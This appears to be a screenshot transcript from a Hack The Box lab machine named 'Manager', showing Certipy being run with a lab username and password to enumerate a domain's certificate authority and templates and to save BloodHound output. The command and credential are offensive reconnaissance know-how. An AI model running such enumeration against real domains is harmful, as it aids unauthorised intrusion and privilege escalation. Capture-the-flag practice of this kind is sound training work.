 root@Brahma: /home/kasyap/kalki/HTB/Manager × kas
┌──(kasyap㉿Brahma)-[~/kalki/HTB/Manager]
└─$ certipy-ad find -u raven -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.129.220.106 -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[-] Got error: socket connection error while opening: timed out
[-] Use -debug to print a stacktrace
┌──(kasyap㉿Brahma)-[~/kalki/HTB/Manager]
└─$ certipy-ad find -u raven -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.129.220.106 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Authenticating to LDAP server
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[+] Trying to resolve 'dc01.manager.htb' at '10.129.220.78'
[*] Trying to get CA configuration for 'manager-DC01-CA' via CSRA
[+] Trying to get DCOM connection for: 10.129.220.78
[*] Got CA configuration for 'manager-DC01-CA'
[+] Resolved 'dc01.manager.htb' from cache: 10.129.220.78
[+] Connecting to 10.129.220.78:80
[*] Saved BloodHound data to '20240313201137_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20240313201137_Certipy.txt'
[*] Saved JSON output to '20240313201137_Certipy.json'